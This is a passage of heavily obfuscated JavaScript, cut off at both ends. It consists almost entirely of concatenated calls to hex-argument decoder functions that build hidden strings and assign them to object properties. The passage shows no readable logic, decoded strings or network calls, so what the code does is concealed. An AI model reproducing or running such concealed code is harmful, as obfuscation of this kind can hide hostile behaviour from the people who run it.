544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function 